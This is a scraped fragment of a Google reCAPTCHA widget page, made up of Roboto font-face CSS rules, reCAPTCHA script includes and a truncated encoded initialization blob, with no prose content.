  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q_RzZyZlLSoiz3EfqfmLIA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q_RzZyZlLSoiz3EfqfmLIA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q_RzZyZlLSoiz3EfqfmLIA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Z27CqVx0OsKJwrvCsS8ow7XCigfCi8OnacK9LHAvc8KWwrosw4YFZMO7d8O2MxXDscKHRFc5woDCl1p4LMOWw73ClcONw4DDocKQw6pbw5IowqBfw61Qw5LCunpUwrJ7FRbCr8OQS8OMwolLw6/DnCZ2w5xBw7nDvFDDiSTCi8K9wq9ELsOvEsKPEDvCqsKKW8KWw4V1w4jCiCtywrg3KHnDniJqw5wEGxhdSXXCs8Kvwq7Dl8ONYCJhwpzCtkMBWsOtEDBgw59+wqnCq17CtXzDv1zCssOMwoUUw7lqwr/CkMOrfsO8ZDTCssKmwrYPw71iw6dbw6lfw5QkwpR+w4QtFnZHw6kCL3UaURvCsWoLw7HDicK3w4DCnMKARMO8IsOuw6N+wpZ9e03CoyYbCk4fwobDgiEDw6zDmsKjw7w+ZyFFwp7CkMK9Un/[base64]/[base64]/[base64]/[base64]/DuMKiwq/DscK5w4zCk8KLcQTCocKLI8Kjw6MLe1ZHPCDCssKhw5zDvsKzwqrDuWRaKEV7fRPCk8KPQ8ODb8KlwrrDhsOAwoNSXsOkR8Kgw5fDisKWwobCtB8TAsKWDw80FsKJw5kgesKlVMKJw7fCosK9VA5PGkPDjMOMQ8K/OEcpZSjDkcOjMntYZFMgwrVaw7suPcO8wq9qw4DDhwZIZF7ChMO9w7kLwrArDCUxw6PDisK3MsKTWgvCiMOEw6/CiMKuw7XDvsKOwozCixvDssKGwrAywqTCp8KTLWHDsnpMesKPwrzDi8O5wrwew44+WMORw6tRS8OmFcOgwp/CpAM5wqjDs8OqBcKywq1TK2Ufwq9rw5LCg8OQwo/DpxTCv8ObPizDtMOawrnDhFo5w6N7wohBecK/w6YKwpTCjyQVSj9kwq/[base64]/CscKqFiksdcK1DnTDvS47wq4IEMO7w7QHw6RtZmFVAEM3wrQHMMKVw4fDqC8JYTjCh8O5d0rCo8Oxw4h/NVBBPlPDgU7CgsKMw4/Dp8K1CcO5w6wJw7nCicKzA8OVbMOOC18qw59WNcObwp5lw4PClHPCmMKANcK7wo3CgEDDlErCvMOFQF9QwrA6SznDsHLDuh3Cq8KYLTYpwrfCuUzCv8O3w7jDh8OTDyQNecOhwq3ChD7DjcOUNkBcw6NfwovDg3HCrQBxJMK6w7zDs8OOZmXChcKfQi/CscONSgXCvcOJXwjDhWstbsKoRMOFwrrDksKCwoXCrwnDl8KYwqFsVcOnwrotwpLCvEDCnCHDq8KQHSXCngrCpsOiBnTDgsOGw7HCnGFMCMOmXiTDrMK0a8O4VsKQw70ywrF+woPCkcKXwrnCpcK/[base64]/CniHCmkJmdijCksKEw7pSUFnCq2bDhcKXJEfDsAc3ASjDqiTDi8Onw6QVejJ9NsO/w6TCl09cw7HDl8Ofw49Hwo5Ywosawq0zNcKfw6nCtcOaw68yIgtvcsKzdWPClMKJAsK1w5oRw4AQw7h1dFVgwpbDt8ORw6PDjV4rw5RQwrJXw4d3wr/CnE7CmgrDm8KVUFrCqsO2UkvCsMKmL2PDicOMTnEpYDZfw6vDjxMAw5chw7VbwoUhw7J0MjHClnRXIMOHw5zDtcO/QcK2XCDCplEqw5t+wpXCqMKpfktFw6HDisKZF1fDt8K0w4bCuT/Di8KqwpMqKMKMw5dlWSDDuMKxwqHDiyPCtyLDksKMJlHChsKacyjDvcKxw6UmwoPCpgVjwqXCqmTDmWzDn8OYw4fDoVQOw53DoMK2wqfDlF/CvMKLw4fCmsO1RsKTPj4fCsKYXlBgbUQLw6tXw7rDmiXCmFTDhsOdMz7Dh07DjcOPDMO+w4/DpMO/w4NRwrTDnH3Dt3sLTDpDw5HDkEPCl8K4w7vDrcKAbsObwqQbYT0RwpAOOhhDAjIKPcO8B07DsMKfMlMawoYywojDmMKxeMOhdyTCtmgSwrIycXbClk8QHMO6wqbDlEHCuHJXccOFeilhwqnDgD8aw7dkEcK5w73CusK3L8KCw5LCiA/Cp29Ywrg1wpLDl8KpwrhlGsOcw7PDgcKWw5UXJsKwdMOEKkLCtR/ChcKuw4VBQcO6MsKbw6sEb8Kow4jCiVUAwrzDiWXDqxQcGAN1wo1vQsKTw73DmnjDvMKKwqvCiyQsBcOTQ8KaCl7DqDzCojQuBinDtVBlFsOxFQvDgsOsw4JWHFbCtXrDkRnClMOoB8K7OcKNw5/[base64]/CuMKDw77DjMKuei9Uw7PDjQlVw58ATRtaWh7CrAfCiFjCkcONwqMaw77DncOXw7x7RSQvbsO8w63CvC3Ds0DCk8O/PMKawqHCoHnCg8KTDMKlw6FFMDInIMOFw5J0BTDDqMOuJsKdw4DDskAFRjzChDolwoZAw67CtRHCojsewpTDmsKww5A7wrvCvGoqGcO2dR8WwpthBMOifj/CmMOWYg3CplYDwpJCbMK9JsOmw6tOc8OEdgjDnUh5w6YJwr9eBCRAdMKKcMKCwrkXYMKKb8OOSnkLwobDvB3ClMKRwr4KBn0bcDMiw7/DjMOYw5rCn8OmckzDpHNFL8KLwoglYcOGw7PChwQsw7bCmsKpGzxzwo8BW8OaA8K3wrpsHGLDt0BCS8OSKFHChsOrJMKoXx/DsH7DtMOiWzYWw7lFwozDljHCjkvDkBDCh8Ofw5PDtMKCCMKAw6piLsKuw78/wow1fsOvOgfCrSwZwqPDm8KYw7PDkWXDnVfCjxwZM8OuRcKFBxTDqsOmw45xw7k1WTfCiS/Cs8Kzwr3Ci8KKwrvDgsK8wrDChkfDjTQCJw/CgTZ1w6fCmMO5KEkOCCsuw53Dq8Kaw78tHsO+HMOTUUUkwrTDhcOqwqrCqcKDajDCvcKIw4xDw7nCsB87DMKCw4VNBhvDqMO3E8O8YHbCi38iG2hiXMOye8KowokAMMOwwpnCqQ9gw47DvsOaw7/CgMKhwrHCqcK7ScKYRsKlw4NzQsO3w6l5NcOHw73Cu8KBSMOewog+J8KFwpVnwoHCr8KPCsOOJ1rDsV4IYMKZw40cwo93w711wqdPwqnCry9YfsKLFMOCw4M9wr7Ds8KFAMKZNgXDm8Kywo/CusKDwpBhGsKBwq7CvjdEB8OewpUceTd6ecOzw4wRKytlw4c6wowwwovDvsK6wpY1w7dBwo3CqR5pDcKzw5XCosOWwoDClSbDgsKfGWQ0w6o4NcKGwrMLIFPCslLCuFQzw6HDvCXDpHPCjsKEScOZwr5fw7PCsFnCuGXDqsKTIWrDgMOfX8KUw6/DuXBVClrCjMO1OnLCjXg/w6fDkMKQdUHDgMObwqxGwrMbFsK8L8K1Uy3ChErCphAnw75yRlnCrMOOw5HCtcK9w6LDmMKEw7FwwqA7w53CnsKIw4LCpMK1w4cAw6PCty3CpXl8w5fDlMKtw5/DhsOrwrLDucKfC3HCsMOnY1EiKMKtCcKMHhTCuMKlw45Gw7bCkcKVw4rCiSFRVMKtFsK8wrHCtMKCMgrCtTh+w63DgcKQwoHDrcKhwoMrw7wswprDlsKRw5rDg8KiWcKJGy7CjMKSKcKgD17DhcKVTUfCkMOVGjbCsMKyOMO/bcOMwpcfw7cXwrxYwpvDih/CocOhDMKZw5jDvDXDogUbBw3CvH8AKi/[base64]/[base64]/DjnXDtcORwqjDm1BrAi3DtMKaG37DiFB1DBXDrsKlwoXDrcOBwo3CgC3Ch8KRKBzCpcKgwpcRw7LDiWBzw4M9HsKlI8KdwpnDiMKZVWVOw57Dggs6ShlyS8KQw6JwbcKfwofCnU3DjA1QKsOGPj3DosOSw4/DrsOswpfCuBkHXhp8Hi4iNsOlw5NzeiPDosK0PMOaeRzCgE3CpgDCrMKjw4DChhHCqMOEwr3Ct8OxM8O/BsOzOmHCiX0xT8KBw47CjMK